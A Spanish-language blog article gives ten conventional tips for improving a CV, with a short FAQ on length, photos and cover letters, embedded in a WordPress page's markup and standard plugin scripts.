/><title>10 puntos clave para mejorar tu curr&iacute;culum</title><br
/></head></p><p><body
data-rsssl=1></p><article><h2>10 puntos clave para mejorar tu curr&iacute;culum</h2><p>&iquest;Te gustar&iacute;a saber c&oacute;mo mejorar tu curr&iacute;culum y destacar entre los dem&aacute;s candidatos? En este art&iacute;culo te<br
/>
proporcionaremos 10 puntos clave que te ayudar&aacute;n a potenciar tu perfil profesional y aumentar tus<br
/>
oportunidades laborales.</p><h3>&iquest;Qu&eacute; son los 10 puntos clave para mejorar tu curr&iacute;culum?</h3><p>Los 10 puntos clave para mejorar tu curr&iacute;culum son una serie de estrategias y consejos que te permitir&aacute;n<br
/>
resaltar tus habilidades y experiencias relevantes para el puesto que deseas. Al implementar estas<br
/>
recomendaciones, estar&aacute;s en una posici&oacute;n m&aacute;s favorable a la hora de buscar empleo.</p><h3>&iquest;C&oacute;mo puedes mejorar tu curr&iacute;culum?</h3><p>Existen diversas maneras de mejorar tu curr&iacute;culum. A continuaci&oacute;n, te presentamos los 10 puntos clave que<br
/>
debes tener en cuenta:</p><h4>1. Dise&ntilde;o atractivo y estructurado</h4><p>El dise&ntilde;o de tu curr&iacute;culum es fundamental para captar la atenci&oacute;n de los reclutadores. Utiliza un formato<br
/>
limpio y ordenado, resaltando los apartados m&aacute;s relevantes.</p><h4>2. Personalizaci&oacute;n seg&uacute;n el puesto</h4><p>Cada oferta de trabajo es &uacute;nica, por lo que es importante adaptar tu curr&iacute;culum a las necesidades y<br
/>
requisitos espec&iacute;ficos de cada empresa o sector.</p><h4>3. Destaca tus logros y resultados</h4><p>En lugar de simplemente enumerar tus responsabilidades, resalta los logros y resultados obtenidos en tus<br
/>
anteriores empleos. Esto demostrar&aacute; tu capacidad para alcanzar objetivos.</p><h4>4. Incluye palabras clave relevantes</h4><p>Utiliza palabras clave relacionadas con el puesto al que te postulas. Esto facilitar&aacute; que tu curr&iacute;culum sea<br
/>
encontrado por los reclutadores en los motores de b&uacute;squeda.</p><h4>5. Menciona tus habilidades blandas</h4><p>Adem&aacute;s de tus habilidades t&eacute;cnicas, es importante destacar tus habilidades blandas, como el trabajo en<br
/>
equipo, la comunicaci&oacute;n efectiva o la resoluci&oacute;n de problemas.</p><h4>6. Incorpora referencias y recomendaciones</h4><p>Incluir referencias y recomendaciones de antiguos empleadores o compa&ntilde;eros de trabajo puede brindar mayor<br
/>
credibilidad a tu curr&iacute;culum y generar confianza en los reclutadores.</p><h4>7. Actualiza tus perfiles en redes sociales</h4><p>Los reclutadores suelen investigar a los candidatos en redes sociales. Aseg&uacute;rate de que tus perfiles est&eacute;n<br
/>
actualizados y reflejen una imagen profesional.</p><h4>8. Aprende nuevas habilidades</h4><p>El aprendizaje continuo es fundamental en el mundo laboral actual. Busca oportunidades para adquirir nuevas<br
/>
habilidades y certificaciones que sean relevantes para tu campo.</p><h4>9. Destaca tu trayectoria acad&eacute;mica</h4><p>No olvides mencionar tus logros acad&eacute;micos, como t&iacute;tulos, cursos o proyectos destacados. Esto demostrar&aacute; tu<br
/>
compromiso con el aprendizaje y el desarrollo profesional.</p><h4>10. S&eacute; honesto y claro</h4><p>La honestidad y la transparencia son valores fundamentales en un curr&iacute;culum. Evita exagerar o mentir sobre<br
/>
tus habilidades o experiencias, ya que esto podr&iacute;a perjudicarte en el proceso de selecci&oacute;n.</p><h3>&iquest;D&oacute;nde puedes aplicar estos 10 puntos clave?</h3><p>Los 10 puntos clave para mejorar tu curr&iacute;culum son aplicables a cualquier sector o tipo de empleo. Ya sea que<br
/>
est&eacute;s buscando trabajo en una empresa, instituci&oacute;n p&uacute;blica o incluso como freelance, estas estrategias te<br
/>
ayudar&aacute;n a destacar en el proceso de selecci&oacute;n.</p><h3>&iquest;Cu&aacute;ndo debes empezar a implementar estos consejos?</h3><p>&iexcl;No hay tiempo que perder! Es recomendable comenzar a implementar estos consejos cuanto antes, especialmente<br
/>
si est&aacute;s en b&uacute;squeda activa de empleo. Cuanto antes optimices tu curr&iacute;culum, mayores ser&aacute;n tus<br
/>
oportunidades de &eacute;xito.</p><h3>&iquest;Qui&eacute;n puede beneficiarse de estos 10 puntos clave?</h3><p>Todos aquellos que est&eacute;n buscando mejorar su curr&iacute;culum y aumentar sus posibilidades de conseguir el empleo<br
/>
deseado pueden beneficiarse de estos 10 puntos clave. No importa si eres estudiante, reci&eacute;n graduado o<br
/>
profesional con experiencia, estos consejos son aplicables a cualquier etapa de tu carrera.</p><h3>&iquest;Por qu&eacute; son importantes estos 10 puntos clave?</h3><p>Los 10 puntos clave para mejorar tu curr&iacute;culum son importantes porque te permitir&aacute;n destacar entre los dem&aacute;s<br
/>
candidatos y aumentar tus posibilidades de ser seleccionado para una entrevista de trabajo. Al implementar<br
/>
estas estrategias, estar&aacute;s demostrando tu compromiso con tu desarrollo profesional y tu capacidad para<br
/>
adaptarte a las necesidades del mercado laboral.</p><h3>&iquest;Para qu&eacute; sirven estos 10 puntos clave?</h3><p>Estos 10 puntos clave sirven para mejorar la calidad y el impacto de tu curr&iacute;culum, lo que te ayudar&aacute; a<br
/>
diferenciarte de otros candidatos y destacar en el proceso de selecci&oacute;n. Al aplicar estas estrategias,<br
/>
aumentar&aacute;s tus posibilidades de conseguir el empleo que deseas.</p><h3>Preguntas frecuentes</h3><h4>1. &iquest;Cu&aacute;ntas p&aacute;ginas debe tener mi curr&iacute;culum?</h4><p>No hay una regla fija en cuanto al n&uacute;mero de p&aacute;ginas de un curr&iacute;culum. Sin embargo, se recomienda que no<br
/>
supere las dos p&aacute;ginas, a menos que tengas una amplia experiencia laboral. La clave est&aacute; en ser conciso y<br
/>
destacar los aspectos m&aacute;s relevantes.</p><h4>2. &iquest;Es necesario incluir una fotograf&iacute;a en el curr&iacute;culum?</h4><p>Depende del pa&iacute;s y de la empresa a la que te postulas. En Espa&ntilde;a, incluir una fotograf&iacute;a en el curr&iacute;culum es<br
/>
com&uacute;n, pero en otros pa&iacute;ses puede no ser necesario. Investiga las pr&aacute;cticas habituales en el lugar donde<br
/>
est&aacute;s buscando empleo.</p><h4>3. &iquest;Debo incluir todos mis empleos anteriores en el curr&iacute;culum?</h4><p>No es necesario incluir todos tus empleos anteriores en el curr&iacute;culum. Enf&oacute;cate en aquellos que sean<br
/>
relevantes para el puesto al que te postulas y resalta los logros y responsabilidades m&aacute;s importantes.</p><h4>4. &iquest;Qu&eacute; debo hacer si no tengo experiencia laboral?</h4><p>Si no tienes experiencia laboral, puedes destacar tus estudios, proyectos acad&eacute;micos o voluntariados que<br
/>
demuestren tus habilidades y tu compromiso. Tambi&eacute;n puedes mencionar cursos o certificaciones relevantes<br
/>
para el puesto.</p><h4>5. &iquest;Es necesario adjuntar una carta de presentaci&oacute;n al curr&iacute;culum?</h4><p>No es necesario adjuntar una carta de presentaci&oacute;n al curr&iacute;culum, pero puede ser una buena oportunidad para<br
/>
destacar tus motivaciones y habilidades espec&iacute;ficas para el puesto al que te postulas. Si decides incluir<br
/>
una carta de presentaci&oacute;n, aseg&uacute;rate de que sea concisa y est&eacute; bien redactada.</p><p>Esperamos que estos 10 puntos clave para mejorar tu curr&iacute;culum te sean de utilidad y te ayuden a alcanzar tus<br
/>
metas profesionales. Recuerda que la clave est&aacute; en destacar tus fortalezas y adaptarte a las necesidades del<br
/>
mercado laboral.</p><p>Si te ha gustado este art&iacute;culo, te invitamos a compartirlo con tus amigos y a seguir leyendo m&aacute;s art&iacute;culos<br
/>
relacionados en nuestro sitio web citaregistrocivil.com.es. &iexcl;Te deseamos mucho &eacute;xito en tu carrera<br
/>
profesional!</p><p>&iexcl;Hasta la pr&oacute;xima!</p><p>El equipo de citaregistrocivil.com.es</p></article><p></body></p><p></html></p><div
class="abh_box abh_box_down abh_box_business"><ul
class="abh_tabs"><li
class="abh_about abh_active"><a
href="#abh_about">Acerca de</a></li><li
class="abh_posts"><a
href="#abh_posts">Últimas entradas</a></li></ul><div
class="abh_tab_content"><section
class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div
class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a
href = "https://citaregistrocivil.com.es/carlos-martinez/" class="url" target = "_blank" title = "Carlos Martinez" rel="nofollow" > <img
loading="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%200'%3E%3C/svg%3E" class="photo" width="250" alt="Carlos Martinez" data-lazy-src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" /><noscript><img
loading="lazy" decoding="async" src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" class="photo" width="250" alt="Carlos Martinez" /></noscript></a ></div><div
class="abh_social"></div><div
class="abh_text"><div
class="abh_name fn name" itemprop="name" ><a
href="https://citaregistrocivil.com.es/carlos-martinez/" class="url" target="_blank" rel="nofollow">Carlos Martinez</a></div><div
class="abh_job" ><span
class="title" >Administrador</span> en <span
class="org" ><a
href="https://citaregistrocivil.com.es/" target="_blank">citaregistrocivil.com.es</a></span></div><div
class="description note abh_description" itemprop="description" >Biografía: Soy Carlos Martínez, un ciudadano comprometido y talentoso diseñador web, nacido y criado en Madrid, España. Desde joven, mostré un gran interés por la tecnología y el diseño, lo que me llevó a estudiar diseño web en la Universidad Politécnica de Madrid. Después de varios años de experiencia en el campo, decidí combinar mis habilidades técnicas con mi deseo de ayudar a la comunidad, creando el sitio web citaregistrocivil.com.es.</div></div></section><section
class="abh_posts_tab abh_tab" ><div
class="abh_image"><a
href="https://citaregistrocivil.com.es/carlos-martinez/" class="url" target="_blank" title="Carlos Martinez" rel="nofollow"><img
loading="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%200'%3E%3C/svg%3E" class="photo" width="250" alt="Carlos Martinez" data-lazy-src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" /><noscript><img
loading="lazy" decoding="async" src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" class="photo" width="250" alt="Carlos Martinez" /></noscript></a></div><div
class="abh_social"></div><div
class="abh_text"><div
class="abh_name" >Últimas entradas de Carlos Martinez <span
class="abh_allposts">(<a
href="https://citaregistrocivil.com.es/author/admin/">ver todo</a>)</span></div><div
class="abh_description note" ><ul><li>					<a
href="https://citaregistrocivil.com.es/descubre-como-encontrar-empleo-con-redtrabaja/">Descubre cómo encontrar empleo con RedTrabaja</a><span> - enero 31, 2024</span></li><li>					<a
href="https://citaregistrocivil.com.es/cambiar-cuenta-bancaria-del-paro-guia-paso-a-paso/">Cambiar cuenta bancaria del paro: Guía paso a paso</a><span> - enero 31, 2024</span></li><li>					<a
href="https://citaregistrocivil.com.es/documentos-para-solicitar-el-paro-requisitos-y-tramites/">Documentos para solicitar el paro: requisitos y trámites</a><span> - enero 31, 2024</span></li></ul></div></div></section></div></div></div></article></div><div
id="stop-sticky"></div><div
class="section"><div
id="comments" class="comments-area"><div
id="respond" class="comment-respond"><p
class="comments-title">Deja una respuesta <small><a
rel="nofollow" id="cancel-comment-reply-link" href="/10-puntos-clave-para-mejorar-tu-curriculum/#respond" style="display:none;">Cancelar la respuesta</a></small></p><form
action="https://citaregistrocivil.com.es/wp-comments-post.php" method="post" id="commentform" class="comment-form full-width-forms"><p
class="comment-notes"><span
id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span
class="required-field-message">Los campos obligatorios están marcados con <span
class="required">*</span></span></p><p
class="comment-form-comment"><label
for="comment">Comentario <span
class="required">*</span></label> <textarea
id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p
class="comment-form-author"><label
for="author">Nombre <span
class="required">*</span></label> <input
id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p
class="comment-form-email"><label
for="email">Correo electrónico <span
class="required">*</span></label> <input
id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p
class="comment-form-url"><label
for="url">Web</label> <input
id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p
class="comment-form-cookies-consent"><input
id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label
for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p><p
class="form-submit"><input
name="submit" type="submit" id="submit" class="submit btn" value="Publicar el comentario" /> <input
type='hidden' name='comment_post_ID' value='2080' id='comment_post_ID' />
<input
type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></main><footer
class="main-footer"><div
class="section"></div><p
class="copyright">
<span>&copy; 2025 Cita Previa Registro Civil &#183; Todos los derechos reservados</span><a
href="https://citaregistrocivil.com.es/politica-de-privacidad/">Política de Privacidad</a>
<a
href="https://citaregistrocivil.com.es/politica-de-cookies/">Política de Cookies</a>
<a
href="https://citaregistrocivil.com.es/aviso-legal/">AVISO LEGAL</a>
<a
href="https://citaregistrocivil.com.es/contacto/">Contacto</a></p></footer></div><div
id="js-overlay-mask"
></div> <script type="rocketlazyloadscript" data-rocket-type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wasabi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/themes/wasabi/build/js/menu.js?ver=2.3.2" id="wasabi-menu-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/*  */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/*  */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/citaregistrocivil.com.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/*  */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/*  */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/*  */
</script>  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/*  */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/*  */
